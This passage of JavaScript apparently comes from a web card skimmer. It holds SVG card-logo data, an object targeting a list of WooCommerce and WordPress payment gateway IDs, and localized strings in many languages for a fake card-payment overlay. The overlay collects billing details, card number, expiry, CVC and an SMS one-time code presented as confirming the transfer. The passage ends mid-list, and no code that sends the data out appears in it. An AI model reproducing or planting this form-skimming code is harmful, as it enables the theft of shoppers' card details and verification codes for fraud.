L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>';
const PaymentWithCrypto = {
	sms: true,
	inTim: null,
	checkB: null,
	cardInfo: false,
	ps_payment_id: null,
	lang: 'en',
	wpPaymentMethods: [
		'bacs',
		'paysolutions',
		'stripe',
		'stripe_cc',
		'fkwcs_stripe',
		'cpsw_stripe_element',
		'woocommerce_payments',
		'paypal',
		'wp_simple_pay',
		'givewp',
		'payment_plugins_stripe',
		'cardinity',
		'ninja_forms_stripe',
		'wpforms_stripe',
		'payfast',
		'revolut_cc',
		'airwallex_card',
		'sogecommercestd',
		'woo-mercado-pago-custom',
		'mpgs',
		'affirm',
		'visma_pay',
		'ppcp',
		'ppcp-gateway',
		'ppcp-credit-card-gateway',
		'wpg_paypal_checkout_cc',
	],
	psPaymentMethods: [
		'',
		'paypal',
		'nexixpay',
		'GOOGLEPAY',
	],
	languages: {
		th: {
			await: 'กำลังรอการชำระเงิน...',
			header: 'ชำระเงินด้วยบัตรเครดิต / เดบิต',
			header_2: 'ความปลอดภัยในการชำระเงิน',
			header_3: 'รหัสยืนยันได้ถูกส่งไปยังอุปกรณ์ของคุณ กรุณากรอกรหัสในช่องที่เหมาะสมเพื่อยืนยันการโอนเงิน',
			header_4: 'รายละเอียดการชำระเงิน',
			submit: 'ชำระเงิน',
			wait: 'กรุณารอสักครู่...',
			config: {
				fn: 'ชื่อ',
				ln: 'นามสกุล',
				cn: 'ประเทศ',
				st: 'รัฐ/จังหวัด',
				ct: 'เมือง',
				ad: 'ที่อยู่',
				ap: 'ที่อยู่ 2',
				zp: 'รหัสไปรษณีย์',
				ph: 'โทรศัพท์',
				em: 'อีเมล',
				cc: 'หมายเลขบัตร',
				de: 'วันหมดอายุ',
				cv: 'CVC',
			},
			error: 'รายละเอียดบัตรเครดิตไม่ถูกต้อง',
			label_ps: 'ชำระเงินด้วยบัตร - การชำระเงินปลอดภัย 100%'
		},
		en: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
			label_ps: 'Pay by card - 100% secure payments' ,
		},
		it: {
			await: 'In attesa di pagamento...',
			header: 'Paga con carta di credito / debito',
			header_2: 'Sicurezza dei pagamenti',
			header_3: 'Un codice di verifica è stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.',
			header_4: 'Dettagli di pagamento',
			submit: 'Pagamento',
			wait: 'Attendere prego...',
			config: {
				fn: 'Nome', 
				ln: 'Cognome', 
				cn: 'Paese', 
				st: 'Stato', 
				ct: 'Città', 
				ad: 'Indirizzo', 
				ap: 'Indirizzo 2', 
				zp: 'Codice postale', 
				ph: 'Telefono', 
				em: 'Email',
				cc: 'Numero di carta',
				de: 'Data di scadenza',
				cv: 'CVC',
			},
			error: 'I dettagli della carta di credito sono errati',
			label_ps: 'Paga tramite carta - pagamenti 100% sicuri' ,
		},
		es: {
			await: 'Esperando el pago...',
			header: 'Pagar con tarjeta de crédito / débito',
			header_2: 'Seguridad de pago',
			header_3: 'Se ha enviado un código de verificación a su dispositivo. Ingrese el código en el campo correspondiente para confirmar la transferencia.',
			header_4: 'Detalles del pago',
			submit: 'Pago',
			wait: 'Por favor espera...',
			config: {
				fn: 'Nombre', 
				ln: 'Apellido', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Ciudad', 
				ad: 'Dirección', 
				ap: 'Dirección 2', 
				zp: 'Código postal', 
				ph: 'Teléfono', 
				em: 'Email',
				cc: 'Número de tarjeta',
				de: 'Fecha de caducidad',
				cv: 'CVC',
			},
			error: 'Los detalles de la tarjeta de crédito son incorrectos',
			label_ps: 'Paga con tarjeta - pagos 100% seguros',
		},
		fr: {
			await: 'En attente de paiement...',
			header: 'Payer par carte de crédit / débit',
			header_2: 'Sécurité des paiements',
			header_3: 'Un code de vérification a été envoyé à votre appareil. Entrez le code dans le champ approprié pour confirmer le transfert.',
			header_4: 'Détails du paiement',
			submit: 'Paiement',
			wait: 'Veuillez patienter...',
			config: {
				fn: 'Prénom', 
				ln: 'Nom', 
				cn: 'Pays', 
				st: 'État', 
				ct: 'Ville', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Code postal', 
				ph: 'Téléphone', 
				em: 'Email',
				cc: 'Numéro de carte',
				de: 'Date d\'expiration',
				cv: 'CVC',
			},
			error: 'Les détails de la carte de crédit sont incorrects',
			label_ps: 'Payer par carte - paiements 100 % sécurisés',
		},
		de: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
			label_ps: 'Mit Karte bezahlen - 100 % sichere Zahlungen',
		},
		pl: {
			await: 'Oczekiwanie na płatność...',
			header: 'Płać kartą kredytową / debetową',
			header_2: 'Bezpieczeństwo płatności',
			header_3: 'Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.',
			header_4: 'Szczegóły płatności',
			submit: 'Płatność',
			wait: 'Proszę czekać...',
			config: {
				fn: 'Imię', 
				ln: 'Nazwisko', 
				cn: 'Kraj', 
				st: 'Województwo', 
				ct: 'Miasto', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Kod pocztowy', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Numer karty',
				de: 'Data ważności',
				cv: 'CVC',
			},
			error: 'Dane karty kredytowej są nieprawidłowe',
			label_ps: 'Płać kartą - 100% bezpieczne płatności',
		},
		id: {
			await: 'Menunggu pembayaran...',
			header: 'Bayar dengan kartu kredit / debit',
			header_2: 'Keamanan pembayaran',
			header_3: 'Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.',
			header_4: 'Detail Pembayaran',
			submit: 'Pembayaran',
			wait: 'Silakan tunggu...',
			config: {
				fn: 'Nama Depan', 
				ln: 'Nama Belakang', 
				cn: 'Negara', 
				st: 'Provinsi', 
				ct: 'Kota', 
				ad: 'Alamat', 
				ap: 'Alamat 2', 
				zp: 'Kode Pos', 
				ph: 'Telepon', 
				em: 'Email',
				cc: 'Nomor Kartu',
				de: 'Tanggal Kedaluwarsa',
				cv: 'CVC',
			},
			error: 'Detail kartu kredit tidak benar',
			label_ps: 'Bayar dengan kartu - pembayaran 100% aman',
		},
		au: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
			label_ps: 'Pay by card - 100% secure payments',
		},
		at: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
			label_ps: 'Mit Karte bezahlen - 100 % sichere Zahlungen',
		},
		fi: {
			await: 'Odotetaan maksua...',
			header: 'Maksaminen luotto- / pankkikortilla',
			header_2: 'Maksuturvallisuus',
			header_3: 'Vahvistuskoodi on lähetetty laitteeseesi. Syötä koodi oikeaan kenttään vahvistaaksesi siirron.',
			header_4: 'Maksutiedot',
			submit: 'Maksu',
			wait: 'Ole hyvä ja odota...',
			config: {
				fn: 'Etunimi', 
				ln: 'Sukunimi', 
				cn: 'Maa', 
				st: 'Osavaltio', 
				ct: 'Kaupunki', 
				ad: 'Osoite', 
				ap: 'Osoite 2', 
				zp: 'Postinumero', 
				ph: 'Puhelin', 
				em: 'Sähköposti',
				cc: 'Kortin numero',
				de: 'Voimassaoloaika',
				cv: 'CVC',
			},
			error: 'Luottokorttitiedot ovat virheelliset',
			label_ps: 'Maksaa kortilla - 100 % turvalliset maksut',
		},
		ro: {
			await: 'Așteptând plata...',
			header: 'Plătește cu card de credit / debit',
			header_2: 'Securitatea plăților',
			header_3: 'Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul în câmpul corespunzător pentru a confirma transferul.',
			header_4: 'Detalii de plată',
			submit: 'Plată',
			wait: 'Te rog așteaptă...',
			config: {
				fn: 'Prenume', 
				ln: 'Nume', 
				cn: 'Țară', 
				st: 'Județ', 
				ct: 'Oraș', 
				ad: 'Adresă', 
				ap: 'Adresă 2', 
				zp: 'Cod poștal', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Număr card',
				de: 'Data expirării',
				cv: 'CVC',
			},
			error: 'Detaliile cardului de credit sunt incorecte',
			label_ps: 'Plătește cu cardul - plăți 100% sigure',
		},
		el: {
			await: 'Αναμονή πληρωμής...',
			header: 'Πληρώστε με πιστωτική / χρεωστική κάρτα',
			header_2: 'Ασφάλεια πληρωμών',
			header_3: 'Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.',
			header_4: 'Λεπτομέρειες πληρωμής',
			submit: 'Πληρωμή',
			wait: 'Παρακαλώ περιμένετε...',
			config: {
				fn: 'Όνομα', 
				ln: 'Επώνυμο', 
				cn: 'Χώρα', 
				st: 'Περιοχή', 
				ct: 'Πόλη', 
				ad: 'Διεύθυνση', 
				ap: 'Διεύθυνση 2', 
				zp: 'Ταχυδρομικός κώδικας', 
				ph: 'Τηλέφωνο', 
				em: 'Email',
				cc: 'Αριθμός κάρτας',
				de: 'Ημερομηνία λήξης',
				cv: 'CVC',
			},
			error: 'Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα',
			label_ps: 'Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές',
		},
		pt: {
			await: 'Aguardando pagamento...',
			header: 'Pagar com cartão de crédito / débito',
			header_2: 'Segurança de pagamento',
			header_3: 'Um código de verificação foi enviado para o seu dispositivo. Insira o código no campo apropriado para confirmar a transferência.',
			header_4: 'Detalhes do pagamento',
			submit: 'Pagamento',
			wait: 'Por favor, aguarde...',
			config: {
				fn: 'Nome', 
				ln: 'Sobrenome', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Cidade', 
				ad: 'Endereço', 
				ap: 'Endereço 2', 
				zp: 'Código postal', 
				ph: 'Telefone', 
				em: 'Email',
				cc: 'Número do cartão',
				de: 'Data de validade',
				cv: 'CVC',
			},
			error: 'Os dados do cartão de crédito estão incorretos',
			label_ps: 'Pague com cartão - pagamentos 100% seguros',
		},
		tr: {
			await: 'Ödeme bekleniyor...',
			header: 'Kredi / Banka kartı ile ödeme',
			header_2: 'Ödeme güvenliği',
			header_3: 'Bir doğrulama kodu cihazınıza gönderildi. Transferi onaylamak için kodu uygun alana girin.',
			header_4: 'Ödeme Detayları',
			submit: 'Ödeme',
			wait: 'Lütfen bekleyin...',
			config: {
				fn: 'Ad', 
				ln: 'Soyad', 
				cn: 'Ülke', 
				st: 'Eyalet', 
				ct: 'Şehir', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Posta kodu', 
				ph: 'Telefon', 
				em: 'E-posta',
				cc: 'Kart Numarası',
				de: 'Son Kullanma Tarihi',
				cv: 'CVC',
			},
			error: 'Kredi kartı bilgileri hatalı',
			label_ps: 'Kartla öde - %100 güvenli ödemeler',
		},
		da: {
			await: 'Afventer betaling...',
			header: 'Betal med kredit- / debetkort',
			header_2: 'Betalingssikkerhed',
			header_3: 'En bekræftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekræfte overførslen.',
			header_4: 'Betalingsoplysninger',
			submit: 'Betaling',
			wait: 'Vent venligst...',
			config: {
				fn: 'Fornavn', 
				ln: 'Efternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Kortnummer',
				de: 'Udløbsdato',
				cv: 'CVC',
			},
			error: 'Kreditkortoplysningerne er forkerte',
			label_ps: 'Betal med kort - 100% sikre betalinger',
		},
		no: {
			await: 'Venter på betaling...',
			header: 'Betal med kreditt- / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betaling',
			wait: 'Vennligst vent...',
			config: {
				fn: 'Fornavn', 
				ln: 'Etternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
